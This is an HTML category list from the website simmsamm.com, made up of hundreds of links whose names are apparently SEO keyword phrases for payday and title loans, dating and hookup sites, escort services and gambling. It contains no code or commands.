	<li class="cat-item cat-item-7333"><a href="https://simmsamm.com/category/easiest-online-payday-loans-2/">easiest online payday loans</a>
</li>
	<li class="cat-item cat-item-7485"><a href="https://simmsamm.com/category/east-meet-east-official-website-2/">East Meet East official website</a>
</li>
	<li class="cat-item cat-item-7456"><a href="https://simmsamm.com/category/eastmeeteast-review/">eastmeeteast review</a>
</li>
	<li class="cat-item cat-item-7874"><a href="https://simmsamm.com/category/eastmeeteast-reviews-2/">EastMeetEast reviews</a>
</li>
	<li class="cat-item cat-item-8173"><a href="https://simmsamm.com/category/eastmeeteast-visitors-2/">EastMeetEast visitors</a>
</li>
	<li class="cat-item cat-item-3528"><a href="https://simmsamm.com/category/easy-approval-installment-loans/">easy approval installment loans</a>
</li>
	<li class="cat-item cat-item-3494"><a href="https://simmsamm.com/category/easy-installment-loans-2/">easy installment loans</a>
</li>
	<li class="cat-item cat-item-3297"><a href="https://simmsamm.com/category/easy-installment-loans-online-2/">easy installment loans online</a>
</li>
	<li class="cat-item cat-item-1598"><a href="https://simmsamm.com/category/easy-payday-loans-2/">Easy Payday Loans</a>
</li>
	<li class="cat-item cat-item-4423"><a href="https://simmsamm.com/category/easy-payday-loans-online/">easy payday loans online</a>
</li>
	<li class="cat-item cat-item-7117"><a href="https://simmsamm.com/category/easy-qualify-payday-loans-2/">easy qualify payday loans</a>
</li>
	<li class="cat-item cat-item-2136"><a href="https://simmsamm.com/category/ebonyflirt-reviews-2/">EbonyFlirt reviews</a>
</li>
	<li class="cat-item cat-item-8184"><a href="https://simmsamm.com/category/ebonyflirt-visitors-2/">EbonyFlirt visitors</a>
</li>
	<li class="cat-item cat-item-7801"><a href="https://simmsamm.com/category/echeck-gambling-ca-2/">Echeck gambling ca</a>
</li>
	<li class="cat-item cat-item-2142"><a href="https://simmsamm.com/category/edarling-reviews-2/">eDarling reviews</a>
</li>
	<li class="cat-item cat-item-8577"><a href="https://simmsamm.com/category/edinburg-review-2/">edinburg review</a>
</li>
	<li class="cat-item cat-item-8602"><a href="https://simmsamm.com/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-8381"><a href="https://simmsamm.com/category/eharmony-anmelden-2/">eharmony Anmelden</a>
</li>
	<li class="cat-item cat-item-7938"><a href="https://simmsamm.com/category/eharmony-website/">eharmony website</a>
</li>
	<li class="cat-item cat-item-7860"><a href="https://simmsamm.com/category/elite-best-dating-sites-2/">Elite best dating sites</a>
</li>
	<li class="cat-item cat-item-7433"><a href="https://simmsamm.com/category/elite-dating-apps-2/">Elite Dating apps</a>
</li>
	<li class="cat-item cat-item-7435"><a href="https://simmsamm.com/category/elite-dating-service-2/">Elite Dating service</a>
</li>
	<li class="cat-item cat-item-8090"><a href="https://simmsamm.com/category/elite-singles-cantare-2/">elite singles cantare</a>
</li>
	<li class="cat-item cat-item-7285"><a href="https://simmsamm.com/category/elite-dating-de-visitors-2/">elite-dating-de visitors</a>
</li>
	<li class="cat-item cat-item-7985"><a href="https://simmsamm.com/category/elitesingles-review/">elitesingles review</a>
</li>
	<li class="cat-item cat-item-7180"><a href="https://simmsamm.com/category/elitesingles-reviews-2/">elitesingles reviews</a>
</li>
	<li class="cat-item cat-item-7755"><a href="https://simmsamm.com/category/elk-studios-gambling-ca-2/">Elk Studios gambling ca</a>
</li>
	<li class="cat-item cat-item-4020"><a href="https://simmsamm.com/category/emergency-installment-loans/">emergency installment loans</a>
</li>
	<li class="cat-item cat-item-7449"><a href="https://simmsamm.com/category/equestrian-dating-service-2/">Equestrian Dating service</a>
</li>
	<li class="cat-item cat-item-8136"><a href="https://simmsamm.com/category/equestrian-singles-sign-in-2/">equestrian singles sign in</a>
</li>
	<li class="cat-item cat-item-7151"><a href="https://simmsamm.com/category/eris-meezingen/">Eris meezingen</a>
</li>
	<li class="cat-item cat-item-6159"><a href="https://simmsamm.com/category/eris-visitors-2/">Eris visitors</a>
</li>
	<li class="cat-item cat-item-2696"><a href="https://simmsamm.com/category/erisdating-review-2/">erisdating review</a>
</li>
	<li class="cat-item cat-item-7711"><a href="https://simmsamm.com/category/erotic-websites-veux-des-avis-2/">Erotic Websites veux des avis</a>
</li>
	<li class="cat-item cat-item-7414"><a href="https://simmsamm.com/category/escort-escort-porn/">escort escort porn</a>
</li>
	<li class="cat-item cat-item-7508"><a href="https://simmsamm.com/category/escort-escort-review/">escort escort review</a>
</li>
	<li class="cat-item cat-item-7577"><a href="https://simmsamm.com/category/escort-escort-reviews/">escort escort reviews</a>
</li>
	<li class="cat-item cat-item-7157"><a href="https://simmsamm.com/category/escort-escort-service/">escort escort service</a>
</li>
	<li class="cat-item cat-item-7600"><a href="https://simmsamm.com/category/escort-escort-service-companies/">escort escort service companies</a>
</li>
	<li class="cat-item cat-item-8002"><a href="https://simmsamm.com/category/escort-service-necessary-hyperlink-2/">Escort Service necessary hyperlink</a>
</li>
	<li class="cat-item cat-item-8027"><a href="https://simmsamm.com/category/escort-service-portal-link-2/">Escort Service portal link</a>
</li>
	<li class="cat-item cat-item-8254"><a href="https://simmsamm.com/category/essay-writer-cheap/">essay writer cheap</a>
</li>
	<li class="cat-item cat-item-2704"><a href="https://simmsamm.com/category/established-men-review-2/">established men review</a>
</li>
	<li class="cat-item cat-item-7917"><a href="https://simmsamm.com/category/established-men-reviews-2/">Established Men reviews</a>
</li>
	<li class="cat-item cat-item-6171"><a href="https://simmsamm.com/category/eurodate-visitors-2/">EuroDate visitors</a>
</li>
	<li class="cat-item cat-item-8240"><a href="https://simmsamm.com/category/eurodate-inceleme-visitors-2/">eurodate-inceleme visitors</a>
</li>
	<li class="cat-item cat-item-7950"><a href="https://simmsamm.com/category/european-dating-site-free-2/">European dating site free</a>
</li>
	<li class="cat-item cat-item-7757"><a href="https://simmsamm.com/category/evolution-gaming-gambling-ca-2/">Evolution Gaming gambling ca</a>
</li>
	<li class="cat-item cat-item-2422"><a href="https://simmsamm.com/category/express-payday-loan-2/">express payday loan</a>
</li>
	<li class="cat-item cat-item-2315"><a href="https://simmsamm.com/category/express-payday-loans/">express payday loans</a>
</li>
	<li class="cat-item cat-item-3307"><a href="https://simmsamm.com/category/express-title-loan-2/">express title loan</a>
</li>
	<li class="cat-item cat-item-3797"><a href="https://simmsamm.com/category/express-title-loans-2/">express title loans</a>
</li>
	<li class="cat-item cat-item-7929"><a href="https://simmsamm.com/category/fabswingers-review-2/">FabSwingers review</a>
</li>
	<li class="cat-item cat-item-8110"><a href="https://simmsamm.com/category/facebook-dating-l-internet-2/">Facebook Dating l&#039;Internet</a>
</li>
	<li class="cat-item cat-item-2673"><a href="https://simmsamm.com/category/facebook-dating-review-2/">facebook dating review</a>
</li>
	<li class="cat-item cat-item-6549"><a href="https://simmsamm.com/category/faceflow-visitors-2/">FaceFlow visitors</a>
</li>
	<li class="cat-item cat-item-2344"><a href="https://simmsamm.com/category/farmers-dating-site-visitors/">farmers dating site visitors</a>
</li>
	<li class="cat-item cat-item-7980"><a href="https://simmsamm.com/category/farmers-sites-for-free-2/">Farmers sites for free</a>
</li>
	<li class="cat-item cat-item-7983"><a href="https://simmsamm.com/category/farmersonly-review-2/">farmersonly review</a>
</li>
	<li class="cat-item cat-item-2085"><a href="https://simmsamm.com/category/fast-cash-payday-loans-2/">fast cash payday loans</a>
</li>
	<li class="cat-item cat-item-849"><a href="https://simmsamm.com/category/fast-cash-title-loans/">Fast Cash Title Loans</a>
</li>
	<li class="cat-item cat-item-4151"><a href="https://simmsamm.com/category/fast-installment-loans/">fast installment loans</a>
</li>
	<li class="cat-item cat-item-8001"><a href="https://simmsamm.com/category/fast-payday-loan-online-2/">fast payday loan online</a>
</li>
	<li class="cat-item cat-item-1067"><a href="https://simmsamm.com/category/fast-payday-loans-online/">Fast Payday Loans Online</a>
</li>
	<li class="cat-item cat-item-3274"><a href="https://simmsamm.com/category/fast-title-loan-2/">fast title loan</a>
</li>
	<li class="cat-item cat-item-3144"><a href="https://simmsamm.com/category/fast-title-loans-online-2/">fast title loans online</a>
</li>
	<li class="cat-item cat-item-8120"><a href="https://simmsamm.com/category/fastflirting-cantare-2/">fastflirting cantare</a>
</li>
	<li class="cat-item cat-item-7992"><a href="https://simmsamm.com/category/fastflirting-review-2/">fastflirting review</a>
</li>
	<li class="cat-item cat-item-3810"><a href="https://simmsamm.com/category/fastflirting-visitors-2/">fastflirting visitors</a>
</li>
	<li class="cat-item cat-item-8310"><a href="https://simmsamm.com/category/fatflirt-visitors-2/">FatFlirt visitors</a>
</li>
	<li class="cat-item cat-item-7535"><a href="https://simmsamm.com/category/fcnchat-reviews/">fcnchat reviews</a>
</li>
	<li class="cat-item cat-item-4329"><a href="https://simmsamm.com/category/fdating-visitors-2/">fdating visitors</a>
</li>
	<li class="cat-item cat-item-7728"><a href="https://simmsamm.com/category/fdatingpartnersuche-de-anmelden-2/">fdatingpartnersuche.de Anmelden</a>
</li>
	<li class="cat-item cat-item-7723"><a href="https://simmsamm.com/category/fdatingpartnersuche-de-werbe-code-2/">fdatingpartnersuche.de Werbe-Code</a>
</li>
	<li class="cat-item cat-item-7660"><a href="https://simmsamm.com/category/feabie-mitsingen-2/">feabie mitsingen</a>
</li>
	<li class="cat-item cat-item-4334"><a href="https://simmsamm.com/category/feabiecom-visitors-2/">Feabiecom visitors</a>
</li>
	<li class="cat-item cat-item-7282"><a href="https://simmsamm.com/category/feeld-iniciar-sesion-2/">Feeld iniciar sesion</a>
</li>
	<li class="cat-item cat-item-8132"><a href="https://simmsamm.com/category/feeld-l-internet-2/">feeld l&#039;Internet</a>
</li>
	<li class="cat-item cat-item-7665"><a href="https://simmsamm.com/category/feeld-mitsingen-2/">feeld mitsingen</a>
</li>
	<li class="cat-item cat-item-6063"><a href="https://simmsamm.com/category/feeld-review/">feeld review</a>
</li>
	<li class="cat-item cat-item-7867"><a href="https://simmsamm.com/category/fetlife-420-dating-2/">fetlife 420 dating</a>
</li>
	<li class="cat-item cat-item-4494"><a href="https://simmsamm.com/category/fetlife-review-2/">fetlife review</a>
</li>
	<li class="cat-item cat-item-4236"><a href="https://simmsamm.com/category/fetlife-reviews-2/">fetlife reviews</a>
</li>
	<li class="cat-item cat-item-7487"><a href="https://simmsamm.com/category/fetlife-visitatori-2/">Fetlife visitatori</a>
</li>
	<li class="cat-item cat-item-4339"><a href="https://simmsamm.com/category/fetlife-visitors-2/">fetlife visitors</a>
</li>
	<li class="cat-item cat-item-7956"><a href="https://simmsamm.com/category/fetlife-website/">fetlife website</a>
</li>
	<li class="cat-item cat-item-7573"><a href="https://simmsamm.com/category/filipino-cupid-review/">filipino cupid review</a>
</li>
	<li class="cat-item cat-item-7121"><a href="https://simmsamm.com/category/filipino-cupid-username-2/">filipino cupid username</a>
</li>
	<li class="cat-item cat-item-4344"><a href="https://simmsamm.com/category/filipino-cupid-visitors-2/">filipino cupid visitors</a>
</li>
	<li class="cat-item cat-item-7995"><a href="https://simmsamm.com/category/filipino-dating-site-free-2/">Filipino dating site free</a>
</li>
	<li class="cat-item cat-item-7658"><a href="https://simmsamm.com/category/filipino-chat-room-review/">filipino-chat-room review</a>
</li>
	<li class="cat-item cat-item-7664"><a href="https://simmsamm.com/category/filipino-chat-rooms-review/">filipino-chat-rooms review</a>
</li>
	<li class="cat-item cat-item-7187"><a href="https://simmsamm.com/category/filipinocupid-meezingen/">filipinocupid meezingen</a>
</li>
	<li class="cat-item cat-item-8138"><a href="https://simmsamm.com/category/filipinocupid-review-2/">filipinocupid review</a>
</li>
	<li class="cat-item cat-item-8145"><a href="https://simmsamm.com/category/filipinocupid-reviews-2/">filipinocupid reviews</a>
</li>
	<li class="cat-item cat-item-7611"><a href="https://simmsamm.com/category/findcheaters-official-website-2/">FindCheaters official website</a>
</li>
	<li class="cat-item cat-item-8595"><a href="https://simmsamm.com/category/fintech-2/">FinTech</a>
</li>
	<li class="cat-item cat-item-2429"><a href="https://simmsamm.com/category/first-payday-loans-2/">first payday loans</a>
</li>
	<li class="cat-item cat-item-3472"><a href="https://simmsamm.com/category/first-title-loans-2/">first title loans</a>
</li>
	<li class="cat-item cat-item-7303"><a href="https://simmsamm.com/category/firstmet-iniciar-sesion-2/">Firstmet iniciar sesion</a>
</li>
	<li class="cat-item cat-item-7106"><a href="https://simmsamm.com/category/firstmet-inceleme-visitors-2/">firstmet-inceleme visitors</a>
</li>
	<li class="cat-item cat-item-8333"><a href="https://simmsamm.com/category/fisch-kopf-com-suche-2/">fisch-kopf.com Suche</a>
</li>
	<li class="cat-item cat-item-8370"><a href="https://simmsamm.com/category/fischkopfpartnersuche-de-handy-mobiltelefon-2/">fischkopfpartnersuche.de Handy, Mobiltelefon</a>
</li>
	<li class="cat-item cat-item-7518"><a href="https://simmsamm.com/category/fitness-dating-apps-2/">Fitness Dating apps</a>
</li>
	<li class="cat-item cat-item-8395"><a href="https://simmsamm.com/category/fitness-dating-de-datingwebsite-2/">Fitness Dating DE Datingwebsite</a>
</li>
	<li class="cat-item cat-item-7137"><a href="https://simmsamm.com/category/fitness-singles-username-2/">Fitness Singles username</a>
</li>
	<li class="cat-item cat-item-8159"><a href="https://simmsamm.com/category/fling-cantare-2/">fling cantare</a>
</li>
	<li class="cat-item cat-item-4510"><a href="https://simmsamm.com/category/fling-review-2/">fling review</a>
</li>
	<li class="cat-item cat-item-2229"><a href="https://simmsamm.com/category/flingster-reviews-2/">Flingster reviews</a>
</li>
	<li class="cat-item cat-item-7113"><a href="https://simmsamm.com/category/flingster-incelemesi-visitors-2/">flingster-incelemesi visitors</a>
</li>
	<li class="cat-item cat-item-8319"><a href="https://simmsamm.com/category/flirt-reviews/">flirt reviews</a>
</li>
	<li class="cat-item cat-item-7168"><a href="https://simmsamm.com/category/flirt-username-2/">Flirt username</a>
</li>
	<li class="cat-item cat-item-7653"><a href="https://simmsamm.com/category/flirt-com-official-website-2/">Flirt.com official website</a>
</li>
	<li class="cat-item cat-item-7595"><a href="https://simmsamm.com/category/flirt4free-review/">flirt4free review</a>
</li>
	<li class="cat-item cat-item-8175"><a href="https://simmsamm.com/category/flirthookup-cantare-2/">flirthookup cantare</a>
</li>
	<li class="cat-item cat-item-8061"><a href="https://simmsamm.com/category/flirthwith-review/">flirthwith review</a>
</li>
	<li class="cat-item cat-item-3208"><a href="https://simmsamm.com/category/flirtwith-review/">FlirtWith review</a>
</li>
	<li class="cat-item cat-item-3277"><a href="https://simmsamm.com/category/flirtymature-visitors-2/">FlirtyMature visitors</a>
</li>
	<li class="cat-item cat-item-7690"><a href="https://simmsamm.com/category/florida-review/">florida review</a>
</li>
	<li class="cat-item cat-item-7105"><a href="https://simmsamm.com/category/florida-dania-beach-payday-loans-2/">Florida_Dania Beach payday loans</a>
</li>
	<li class="cat-item cat-item-7138"><a href="https://simmsamm.com/category/florida-naples-payday-loans-2/">Florida_Naples payday loans</a>
</li>
	<li class="cat-item cat-item-7141"><a href="https://simmsamm.com/category/florida-orange-city-payday-loans-2/">Florida_Orange City payday loans</a>
</li>
	<li class="cat-item cat-item-3475"><a href="https://simmsamm.com/category/florida-pompano-beach-payday-loans-2/">Florida_Pompano Beach payday loans</a>
</li>
	<li class="cat-item cat-item-7155"><a href="https://simmsamm.com/category/florida-port-orange-payday-loans-2/">Florida_Port Orange payday loans</a>
</li>
	<li class="cat-item cat-item-7692"><a href="https://simmsamm.com/category/foot-fetish-chat-rooms-review/">foot-fetish-chat-rooms review</a>
</li>
	<li class="cat-item cat-item-7699"><a href="https://simmsamm.com/category/foreign-dating-review/">foreign-dating review</a>
</li>
	<li class="cat-item cat-item-8592"><a href="https://simmsamm.com/category/forex-trading/">Forex Trading</a>
</li>
	<li class="cat-item cat-item-7955"><a href="https://simmsamm.com/category/fort-wayne-escort/">fort-wayne escort</a>
</li>
	<li class="cat-item cat-item-7708"><a href="https://simmsamm.com/category/france-asexual-dating-review/">france-asexual-dating review</a>
</li>
	<li class="cat-item cat-item-8271"><a href="https://simmsamm.com/category/free-essay-writer/">free essay writer</a>
</li>
	<li class="cat-item cat-item-7273"><a href="https://simmsamm.com/category/freedatingcanada-com-dating-after-50-2/">freedatingcanada.com dating after 50</a>
</li>
	<li class="cat-item cat-item-7280"><a href="https://simmsamm.com/category/freedatingcanada-com-free-adult-dating-2/">freedatingcanada.com free adult dating</a>
</li>
	<li class="cat-item cat-item-4545"><a href="https://simmsamm.com/category/freelocaldates-review-2/">freelocaldates review</a>
</li>
	<li class="cat-item cat-item-7289"><a href="https://simmsamm.com/category/freesnapmilfs-reviews-2/">freesnapmilfs reviews</a>
</li>
	<li class="cat-item cat-item-7961"><a href="https://simmsamm.com/category/fresno-escort-services-2/">fresno escort services</a>
</li>
	<li class="cat-item cat-item-7714"><a href="https://simmsamm.com/category/friendable-official-website-2/">Friendable official website</a>
</li>
	<li class="cat-item cat-item-5463"><a href="https://simmsamm.com/category/friendfinder-berpr-fung-2/">friendfinder ?berpr?fung</a>
</li>
	<li class="cat-item cat-item-3288"><a href="https://simmsamm.com/category/friendfinder-x-visitors-2/">friendfinder-x visitors</a>
</li>
	<li class="cat-item cat-item-7626"><a href="https://simmsamm.com/category/friendfinderx-review/">friendfinderx review</a>
</li>
	<li class="cat-item cat-item-8193"><a href="https://simmsamm.com/category/friendly-l-internet-2/">friendly l&#039;Internet</a>
</li>
	<li class="cat-item cat-item-8194"><a href="https://simmsamm.com/category/fruzo-l-internet-2/">fruzo l&#039;Internet</a>
</li>
	<li class="cat-item cat-item-7316"><a href="https://simmsamm.com/category/fubar-reviews-2/">fubar reviews</a>
</li>
	<li class="cat-item cat-item-8041"><a href="https://simmsamm.com/category/fuck-marry-kill-dating-recontre-2/">Fuck Marry Kill dating recontre</a>
</li>
	<li class="cat-item cat-item-4425"><a href="https://simmsamm.com/category/fuck-marry-kill-visitors/">fuck marry kill visitors</a>
</li>
	<li class="cat-item cat-item-8112"><a href="https://simmsamm.com/category/fuckbook-review/">fuckbook review</a>
</li>
	<li class="cat-item cat-item-7329"><a href="https://simmsamm.com/category/fuckbook-reviews-2/">fuckbook reviews</a>
</li>
	<li class="cat-item cat-item-3309"><a href="https://simmsamm.com/category/fuckbookhookup-review/">Fuckbookhookup review</a>
</li>
	<li class="cat-item cat-item-8123"><a href="https://simmsamm.com/category/fuckr-review/">Fuckr review</a>
</li>
	<li class="cat-item cat-item-7345"><a href="https://simmsamm.com/category/fuckr-reviews-2/">Fuckr reviews</a>
</li>
	<li class="cat-item cat-item-7356"><a href="https://simmsamm.com/category/fuckswipe-iniciar-sesion-2/">Fuckswipe iniciar sesion</a>
</li>
	<li class="cat-item cat-item-8135"><a href="https://simmsamm.com/category/fuckswipe-review/">fuckswipe review</a>
</li>
	<li class="cat-item cat-item-7968"><a href="https://simmsamm.com/category/fullerton-escort-twitter-2/">fullerton escort twitter</a>
</li>
	<li class="cat-item cat-item-8147"><a href="https://simmsamm.com/category/furfling-review/">furfling review</a>
</li>
	<li class="cat-item cat-item-7109"><a href="https://simmsamm.com/category/ga-usa-dating/">ga USA dating</a>
</li>
	<li class="cat-item cat-item-8009"><a href="https://simmsamm.com/category/gainesville-escort/">gainesville escort</a>
</li>
	<li class="cat-item cat-item-8067"><a href="https://simmsamm.com/category/gamer-best-dating-sites-2/">Gamer best dating sites</a>
</li>
	<li class="cat-item cat-item-7540"><a href="https://simmsamm.com/category/gamer-dating-service-2/">Gamer Dating service</a>
</li>
	<li class="cat-item cat-item-8014"><a href="https://simmsamm.com/category/garden-grove-escort/">garden-grove escort</a>
</li>
	<li class="cat-item cat-item-8607"><a href="https://simmsamm.com/category/gate-of-olympus/">Gate-of-Olympus</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://simmsamm.com/category/gay-hookup-apps-review/">Gay Hookup Apps review</a>
</li>
	<li class="cat-item cat-item-8180"><a href="https://simmsamm.com/category/gay-hookup-link-2/">gay hookup link</a>
</li>
	<li class="cat-item cat-item-7183"><a href="https://simmsamm.com/category/gay-hookup-sites-user-reviews-2/">gay hookup sites user reviews</a>
</li>
	<li class="cat-item cat-item-7363"><a href="https://simmsamm.com/category/gaydar-iniciar-sesion-2/">Gaydar iniciar sesion</a>
</li>
	<li class="cat-item cat-item-7778"><a href="https://simmsamm.com/category/gdaddy-official-website-2/">GDaddy official website</a>
</li>
	<li class="cat-item cat-item-7724"><a href="https://simmsamm.com/category/geek-dating-veux-des-avis-2/">Geek Dating veux des avis</a>
</li>
	<li class="cat-item cat-item-8129"><a href="https://simmsamm.com/category/geek-sites-for-free-2/">Geek sites for free</a>
</li>
	<li class="cat-item cat-item-7775"><a href="https://simmsamm.com/category/geek-chat-rooms-review/">geek-chat-rooms review</a>
</li>
	<li class="cat-item cat-item-7644"><a href="https://simmsamm.com/category/geek2geek-fr-sito-di-incontri/">geek2geek fr sito di incontri</a>
</li>
	<li class="cat-item cat-item-7215"><a href="https://simmsamm.com/category/geek2geek-meezingen/">Geek2Geek meezingen</a>
</li>
	<li class="cat-item cat-item-8442"><a href="https://simmsamm.com/category/geek2geek-review-2/">Geek2Geek review</a>
</li>
	<li class="cat-item cat-item-8456"><a href="https://simmsamm.com/category/geek2geek-reviews-2/">Geek2Geek reviews</a>
</li>
	<li class="cat-item cat-item-6791"><a href="https://simmsamm.com/category/geek2geek-visitors-2/">Geek2Geek visitors</a>
</li>
	<li class="cat-item cat-item-8590"><a href="https://simmsamm.com/category/generative-ai/">Generative AI</a>
</li>
	<li class="cat-item cat-item-8054"><a href="https://simmsamm.com/category/georgia-payday-loans-online-2/">Georgia payday loans online</a>
</li>
	<li class="cat-item cat-item-7250"><a href="https://simmsamm.com/category/georgia-shenandoah-payday-loans-2/">Georgia_Shenandoah payday loans</a>
</li>
	<li class="cat-item cat-item-7793"><a href="https://simmsamm.com/category/german-dating-review/">german-dating review</a>
</li>
	<li class="cat-item cat-item-7812"><a href="https://simmsamm.com/category/germany-elite-dating-review/">germany-elite-dating review</a>
</li>
	<li class="cat-item cat-item-7820"><a href="https://simmsamm.com/category/germany-gay-dating-review/">germany-gay-dating review</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://simmsamm.com/category/get-a-payday-loan/">Get a Payday Loan</a>
</li>
	<li class="cat-item cat-item-3563"><a href="https://simmsamm.com/category/get-a-title-loan-2/">get a title loan</a>
</li>
	<li class="cat-item cat-item-7800"><a href="https://simmsamm.com/category/get-cuddly-dating-official-website-2/">Get Cuddly Dating official website</a>
</li>
	<li class="cat-item cat-item-7118"><a href="https://simmsamm.com/category/get-it-on-cs-reviews-2/">get it on cs reviews</a>
</li>
	<li class="cat-item cat-item-7725"><a href="https://simmsamm.com/category/get-it-on-fr-sito-di-incontri/">get it on fr sito di incontri</a>
</li>
	<li class="cat-item cat-item-2620"><a href="https://simmsamm.com/category/get-it-on-review-2/">get it on review</a>
</li>
	<li class="cat-item cat-item-8185"><a href="https://simmsamm.com/category/get-it-on-sign-in-2/">get it on sign in</a>
</li>
	<li class="cat-item cat-item-7811"><a href="https://simmsamm.com/category/get-senior-dating-official-website-2/">Get Senior Dating official website</a>
</li>
	<li class="cat-item cat-item-7581"><a href="https://simmsamm.com/category/getbadcreditloan-com-payday-loans-online-same-day-2/">getbadcreditloan.com payday loans online same day</a>
</li>
	<li class="cat-item cat-item-7599"><a href="https://simmsamm.com/category/getbadcreditloan-com-payday-loans-online-same-day-2-2/">getbadcreditloan.com payday loans online same day deposit</a>
</li>
	<li class="cat-item cat-item-8187"><a href="https://simmsamm.com/category/getiton-reviews/">getiton reviews</a>
</li>
	<li class="cat-item cat-item-7373"><a href="https://simmsamm.com/category/getiton-com-iniciar-sesion-2/">getiton.com iniciar sesion</a>
</li>
	<li class="cat-item cat-item-3389"><a href="https://simmsamm.com/category/getiton-com-reviews/">getiton.com reviews</a>
</li>
	<li class="cat-item cat-item-8033"><a href="https://simmsamm.com/category/gilbert-escort/">gilbert escort</a>
</li>
	<li class="cat-item cat-item-8056"><a href="https://simmsamm.com/category/girlsdateforfree-dating-recontre-2/">Girlsdateforfree dating recontre</a>
</li>
	<li class="cat-item cat-item-2295"><a href="https://simmsamm.com/category/girlsdateforfree-review-2/">GirlsDateForFree review</a>
</li>
	<li class="cat-item cat-item-8196"><a href="https://simmsamm.com/category/girlsdateforfree-sign-in-2/">girlsdateforfree sign in</a>
</li>
	<li class="cat-item cat-item-7831"><a href="https://simmsamm.com/category/gleeden-fr-sito-di-incontri/">gleeden fr sito di incontri</a>
</li>
	<li class="cat-item cat-item-3447"><a href="https://simmsamm.com/category/gleeden-reviews/">Gleeden reviews</a>
</li>
	<li class="cat-item cat-item-7292"><a href="https://simmsamm.com/category/gleeden-username-2/">Gleeden username</a>
</li>
	<li class="cat-item cat-item-7987"><a href="https://simmsamm.com/category/glendale-escort-twitter-2/">glendale escort twitter</a>
</li>
	<li class="cat-item cat-item-3468"><a href="https://simmsamm.com/category/glint-reviews/">Glint reviews</a>
</li>
	<li class="cat-item cat-item-7299"><a href="https://simmsamm.com/category/glint-username-2/">Glint username</a>
</li>
	<li class="cat-item cat-item-7575"><a href="https://simmsamm.com/category/gluten-free-dating-apps-2/">Gluten Free Dating apps</a>
</li>
	<li class="cat-item cat-item-7832"><a href="https://simmsamm.com/category/glutenfreesingles-official-website-2/">GlutenFreeSingles official website</a>
</li>
	<li class="cat-item cat-item-8567"><a href="https://simmsamm.com/category/good-grief-review-2/">Good Grief review</a>
</li>
	<li class="cat-item cat-item-7978"><a href="https://simmsamm.com/category/google-pay-canadian-casinos-2/">Google Pay canadian casinos</a>
</li>
	<li class="cat-item cat-item-7124"><a href="https://simmsamm.com/category/grand-rapids-city-usa-reviews/">grand rapids city USA reviews</a>
</li>
	<li class="cat-item cat-item-7850"><a href="https://simmsamm.com/category/gravity-official-website-2/">Gravity official website</a>
</li>
	<li class="cat-item cat-item-7853"><a href="https://simmsamm.com/category/greek-singles-online-official-website-2/">Greek Singles Online official website</a>
</li>
	<li class="cat-item cat-item-7839"><a href="https://simmsamm.com/category/greek-dating-review/">greek-dating review</a>
</li>
	<li class="cat-item cat-item-3081"><a href="https://simmsamm.com/category/greeley-escort-2/">greeley escort</a>
</li>
	<li class="cat-item cat-item-7601"><a href="https://simmsamm.com/category/green-dating-review-2/">Green Dating review</a>
</li>
	<li class="cat-item cat-item-7597"><a href="https://simmsamm.com/category/green-dating-service-2/">Green Dating service</a>
</li>
	<li class="cat-item cat-item-7729"><a href="https://simmsamm.com/category/green-singles-review/">green singles review</a>
</li>
	<li class="cat-item cat-item-4491"><a href="https://simmsamm.com/category/green-singles-visitors-2/">Green Singles visitors</a>
</li>
	<li class="cat-item cat-item-8280"><a href="https://simmsamm.com/category/grindr-cantare-2/">grindr cantare</a>
</li>
	<li class="cat-item cat-item-8465"><a href="https://simmsamm.com/category/grindr-vs-scruff-review-2/">grindr vs scruff review</a>
</li>
	<li class="cat-item cat-item-4539"><a href="https://simmsamm.com/category/grindr-vs-scruff-reviews-2/">grindr vs scruff reviews</a>
</li>
	<li class="cat-item cat-item-7156"><a href="https://simmsamm.com/category/grindr-inceleme-visitors-2/">grindr-inceleme visitors</a>
</li>
	<li class="cat-item cat-item-7098"><a href="https://simmsamm.com/category/growlr-cuanto-cuesta-2/">Growlr cuanto cuesta</a>
</li>
	<li class="cat-item cat-item-8287"><a href="https://simmsamm.com/category/growlr-l-internet-2/">growlr l&#039;Internet</a>
</li>
	<li class="cat-item cat-item-7743"><a href="https://simmsamm.com/category/growlr-review/">growlr review</a>
</li>
	<li class="cat-item cat-item-3383"><a href="https://simmsamm.com/category/guaranteed-approval-installment-loans-2/">guaranteed approval installment loans</a>
</li>
	<li class="cat-item cat-item-3446"><a href="https://simmsamm.com/category/guaranteed-bad-credit-installment-loans-2/">guaranteed bad credit installment loans</a>
</li>
	<li class="cat-item cat-item-7957"><a href="https://simmsamm.com/category/guaranteedinstallmentloans-com-no-credit-check/">guaranteedinstallmentloans.com no credit check installment loan direct lenders</a>
</li>
	<li class="cat-item cat-item-7939"><a href="https://simmsamm.com/category/guaranteedinstallmentloans-com-what-is-an/">guaranteedinstallmentloans.com what is an installment loan</a>
</li>
	<li class="cat-item cat-item-7094"><a href="https://simmsamm.com/category/guyspy-internet-2/">guyspy internet</a>
</li>
	<li class="cat-item cat-item-8326"><a href="https://simmsamm.com/category/guyspy-inceleme-visitors-2/">guyspy-inceleme visitors</a>
</li>
	<li class="cat-item cat-item-7172"><a href="https://simmsamm.com/category/habbo-inceleme-visitors-2/">habbo-inceleme visitors</a>
</li>
	<li class="cat-item cat-item-7863"><a href="https://simmsamm.com/category/haitian-dating-review/">haitian-dating review</a>
</li>
	<li class="cat-item cat-item-7135"><a href="https://simmsamm.com/category/halifax-ca-reviews/">halifax CA reviews</a>
</li>
	<li class="cat-item cat-item-8308"><a href="https://simmsamm.com/category/happn-cantare-2/">happn cantare</a>
</li>
	<li class="cat-item cat-item-3601"><a href="https://simmsamm.com/category/happn-review/">happn review</a>
</li>
	<li class="cat-item cat-item-3971"><a href="https://simmsamm.com/category/happn-visitors-2/">happn visitors</a>
</li>
	<li class="cat-item cat-item-8484"><a href="https://simmsamm.com/category/happn-vs-tinder-review-2/">happn vs tinder review</a>
</li>
	<li class="cat-item cat-item-3323"><a href="https://simmsamm.com/category/hartford-escort-service-2/">hartford escort service</a>
</li>
	<li class="cat-item cat-item-8478"><a href="https://simmsamm.com/category/hawaii-payday-loans-2/">Hawaii payday loans</a>
</li>
	<li class="cat-item cat-item-4738"><a href="https://simmsamm.com/category/heated-affairs-visitors-2/">Heated Affairs visitors</a>
</li>
	<li class="cat-item cat-item-7104"><a href="https://simmsamm.com/category/heated-affairs-inceleme-bu-siteye-bak-2/">heated-affairs-inceleme bu siteye bak</a>
</li>
